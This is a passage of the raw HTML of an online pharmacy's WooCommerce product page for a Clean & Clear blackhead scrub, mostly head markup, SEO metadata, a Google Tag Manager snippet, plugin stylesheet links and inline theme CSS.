

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allchemists.co.uk/product/clean-clear-blackhead-scrub/
body_size: 66939
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
    <meta name="google-site-verification" content="g9woA4kcdatT6GY33jM_5HLUSvHnPPTj2RV6Ou7DCiQ" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="icon" type="image/x-icon" href="https://allchemists.co.uk/wp-content/themes/matico-child/assets/images/favicon.ico">
	
	</script><script type="application/ld+json">{
                  "@context": "https://schema.org",
                  "@type": "WebSite",
                  "url": "https://allchemists.co.uk",
                  "name": "All Chemists",
                  "headline": "Buy Quality Pharmacy Products from All Chemists UK ",
                  "description": "All Chemists is the United Kingdom's leading online pharmacy store, offering a wide selection of quality pharmacy products at competitive prices. Shop now and join our community of vendors for the best deals on pharmacy products.",
                  "mainEntityOfPage": "https://allchemists.co.uk"
            }</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WQDKGQ8');</script>
<!-- End Google Tag Manager -->	 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel="pingback" href="https://allchemists.co.uk/xmlrpc.php">
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CLEAN &amp; CLEAR BLACKHEAD SCRUB - Allchemists</title>
	<link rel="canonical" href="https://allchemists.co.uk/product/clean-clear-blackhead-scrub/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CLEAN &amp; CLEAR BLACKHEAD SCRUB - Allchemists" />
	<meta property="og:description" content="The pore-clearing natural exfoliators immediately peel away dirt and excess oil to help unblock pores and give you a deep clean." />
	<meta property="og:url" content="https://allchemists.co.uk/product/clean-clear-blackhead-scrub/" />
	<meta property="og:site_name" content="Allchemists" />
	<meta property="article:modified_time" content="2023-02-02T09:29:44+00:00" />
	<meta property="og:image" content="https://allchemists.co.uk/wp-content/uploads/2023/02/CLEAN-CLEAR-BLACKHEAD-SCRUB.jpg" />
	<meta property="og:image:width" content="345" />
	<meta property="og:image:height" content="345" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://allchemists.co.uk/product/clean-clear-blackhead-scrub/","url":"https://allchemists.co.uk/product/clean-clear-blackhead-scrub/","name":"CLEAN & CLEAR BLACKHEAD SCRUB - Allchemists","isPartOf":{"@id":"https://allchemists.co.uk/#website"},"primaryImageOfPage":{"@id":"https://allchemists.co.uk/product/clean-clear-blackhead-scrub/#primaryimage"},"image":{"@id":"https://allchemists.co.uk/product/clean-clear-blackhead-scrub/#primaryimage"},"thumbnailUrl":"https://allchemists.co.uk/wp-content/uploads/2023/02/CLEAN-CLEAR-BLACKHEAD-SCRUB.jpg","datePublished":"2021-09-03T09:20:26+00:00","dateModified":"2023-02-02T09:29:44+00:00","breadcrumb":{"@id":"https://allchemists.co.uk/product/clean-clear-blackhead-scrub/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://allchemists.co.uk/product/clean-clear-blackhead-scrub/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allchemists.co.uk/product/clean-clear-blackhead-scrub/#primaryimage","url":"https://allchemists.co.uk/wp-content/uploads/2023/02/CLEAN-CLEAR-BLACKHEAD-SCRUB.jpg","contentUrl":"https://allchemists.co.uk/wp-content/uploads/2023/02/CLEAN-CLEAR-BLACKHEAD-SCRUB.jpg","width":345,"height":345},{"@type":"BreadcrumbList","@id":"https://allchemists.co.uk/product/clean-clear-blackhead-scrub/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://allchemists.co.uk/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://allchemists.co.uk/shop/"},{"@type":"ListItem","position":3,"name":"CLEAN &#038; CLEAR BLACKHEAD SCRUB"}]},{"@type":"WebSite","@id":"https://allchemists.co.uk/#website","url":"https://allchemists.co.uk/","name":"All Chemists","description":"For Better Result","publisher":{"@id":"https://allchemists.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://allchemists.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://allchemists.co.uk/#organization","name":"All Chemists","url":"https://allchemists.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allchemists.co.uk/#/schema/logo/image/","url":"https://allchemists.co.uk/wp-content/uploads/2023/03/ab-All-chemists-04-02-1-2-scaled.jpg","contentUrl":"https://allchemists.co.uk/wp-content/uploads/2023/03/ab-All-chemists-04-02-1-2-scaled.jpg","width":2560,"height":2560,"caption":"All Chemists"},"image":{"@id":"https://allchemists.co.uk/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Feed" href="https://allchemists.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Comments Feed" href="https://allchemists.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; CLEAN &#038; CLEAR BLACKHEAD SCRUB Comments Feed" href="https://allchemists.co.uk/product/clean-clear-blackhead-scrub/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allchemists.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallchemists.co.uk%2Fproduct%2Fclean-clear-blackhead-scrub%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allchemists.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallchemists.co.uk%2Fproduct%2Fclean-clear-blackhead-scrub%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://allchemists.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='dokan-shipping-block-checkout-support-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-pro/assets/blocks/shipping/index.css?ver=b4f27b4604d1e15bf202' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://allchemists.co.uk/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allchemists.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='matico-gutenberg-blocks-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/gutenberg-blocks.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='cc-bmi-calculator-css' href='https://allchemists.co.uk/wp-content/plugins/cc-bmi-calculator/cc-bmi-calculator.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://allchemists.co.uk/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-6.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/global.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='elementor-post-5372-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-5372.css?ver=1716543887' media='all' />
<link rel='stylesheet' id='elementor-post-1367-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-1367.css?ver=1716543885' media='all' />
<link rel='stylesheet' id='elementor-post-2913-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-2913.css?ver=1716543885' media='all' />
<link rel='stylesheet' id='offers-for-woocommerce-plugin-styles-css' href='https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/css/public.css?ver=1.1.4' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://allchemists.co.uk/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763384760' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='jquery-ui-style-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce-bookings/dist/css/jquery-ui-styles.css?ver=1.11.4-wc-bookings.2.0.8' media='all' />
<link rel='stylesheet' id='wc-bookings-styles-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce-bookings/dist/css/frontend.css?ver=2.0.8' media='all' />
<link rel='stylesheet' id='hint-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/hint/hint.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woosc-frontend-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/css/frontend.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=5.0.6' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=5.0.6' media='all' />
<style id='woosw-frontend-inline-css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
/*# sourceURL=woosw-frontend-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.31.0' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/assets/css/hk_custom.css?ver=1.3' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/custom-style.css?ver=1.3' media='all' />
<link rel='stylesheet' id='select2-css-css' href='https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='matico-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/style.css?ver=1.1.5' media='all' />
<style id='matico-style-inline-css'>
body{--primary:#4DC42A;--primary_hover:#4DC42A;--secondary:#0C427D;--secondary_hover:#0C427D;--text:#444444;--accent:#000000;--lighter:#999999;--highlight:#E56D6D;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-matico [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-matico [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-matico [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-matico [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 